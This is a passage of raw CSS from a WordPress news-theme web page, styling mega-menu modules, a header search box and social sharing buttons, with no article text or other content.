.td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_56 .entry-thumb{background-position:center 50%}.tdi_56 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_56 .td-module-meta-info,.ie11 .tdi_56 .td-module-meta-info{flex:auto}.tdi_56 .td-post-vid-time{display:block}.tdi_56 .td-module-meta-info,.tdi_56 .td-next-prev-wrap{text-align:center}.tdi_56 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_56.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_56 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_56 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_56 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_56 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_56 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_56 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_56 .td-author-date{display:inline}.tdi_56 .td-post-author-name{display:none}.tdi_56 .td-post-date,.tdi_56 .td-post-author-name span{display:none}.tdi_56 .entry-review-stars{display:inline-block}.tdi_56 .td-icon-star,.tdi_56 .td-icon-star-empty,.tdi_56 .td-icon-star-half{font-size:15px}.tdi_56 .td-module-comments{display:none}.tdi_56 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_56:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_56 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_56 .td-module-title a{color:#000000}.tdi_56 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_56 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_56 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_56 .tdb-mega-modules-wrap{padding:20px}.tdi_56 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_56 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_56 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_56 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_56 .tdb-mega-modules-wrap{padding:15px}.tdi_56 .block-mega-child-cats{padding:3px 0 12px}.tdi_56 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_56 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_56 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_56 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_56 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_56 .td-module-container:before{bottom:-0px}.tdi_56 .td-module-meta-info{padding:12px 0 0 0}.tdi_56 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_56 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_56 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_56 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_56 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_56 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_56 .td-module-container:before{bottom:-0px}}
  </style>
  <style>
  .tdi_57 .tdb-mega-modules-wrap{padding:25px}.tdi_57 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_57 .block-mega-child-cats:after{border-width:0px}.tdi_57{flex-direction:column-reverse}.tdi_57 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_57 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_57 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_57:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_57:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_57.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_57.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_57 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_57 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_57 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_57 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_57 .entry-thumb{background-position:center 50%}.tdi_57 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_57 .td-module-meta-info,.ie11 .tdi_57 .td-module-meta-info{flex:auto}.tdi_57 .td-post-vid-time{display:block}.tdi_57 .td-module-meta-info,.tdi_57 .td-next-prev-wrap{text-align:center}.tdi_57 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_57.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_57 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_57 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_57 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_57 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_57 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_57 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_57 .td-author-date{display:inline}.tdi_57 .td-post-author-name{display:none}.tdi_57 .td-post-date,.tdi_57 .td-post-author-name span{display:none}.tdi_57 .entry-review-stars{display:inline-block}.tdi_57 .td-icon-star,.tdi_57 .td-icon-star-empty,.tdi_57 .td-icon-star-half{font-size:15px}.tdi_57 .td-module-comments{display:none}.tdi_57 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_57:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_57 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_57 .td-module-title a{color:#000000}.tdi_57 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_57 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_57 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-mega-modules-wrap{padding:20px}.tdi_57 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_57 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-mega-modules-wrap{padding:15px}.tdi_57 .block-mega-child-cats{padding:3px 0 12px}.tdi_57 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_57 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_57 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_57 .td-module-container:before{bottom:-0px}.tdi_57 .td-module-meta-info{padding:12px 0 0 0}.tdi_57 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_57 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_57 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_57 .td-module-container:before{bottom:-0px}}
  </style>
  <style scoped="">
  .tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:100%;height:100%}.tdi_59{width:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_59{width:8%!important}}
  </style>
  <style>
  .tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px;color:#ffffff}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_60 .tdb-search-txt{top:0px}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-btn-icon{top:0px}.tdi_60 .result-msg{text-align:center;font-family:Rubik!important;font-size:11px!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_60 .tdb-search-form{border-color:#2dacdd}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:#2dacdd}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}.tdi_60 .tdb-head-search-form-btn:hover{background-color:#2dacdd}.tdi_60 .result-msg a:hover{color:#2dacdd}.tdi_60 .tdb-head-search-form-input{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_60 .tdb-head-search-placeholder{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_60 .tdb-head-search-form-btn{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_60 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-wrap{padding-bottom:80%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:#2dacdd!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;line-height:1!important}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td-module-container:before{bottom:-7.5px}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:14px}.tdi_60 .tdb-head-search-btn svg{width:14px}.tdi_60 .tdb-head-search-btn i{width:39.2px;height:39.2px;line-height:39.2px}.tdi_60 .tdb-search-icon-svg{width:39.2px;height:39.2px}.tdi_60 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-7.5px}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td-module-container:before{bottom:-7.5px}}
  </style>
  <style scoped="">
  .tdi_62,.tdi_62 .tdc-columns{min-height:0}.tdi_62,.tdi_62 .tdc-columns{display:block}.tdi_62 .tdc-columns{width:100%}
  </style>
  <style scoped="">
  .tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}
  </style>
  <style scoped="">
  .tdi_66{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66{margin-right:-24px!important;margin-left:-24px!important}}
  </style>
  <style>
  .td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver 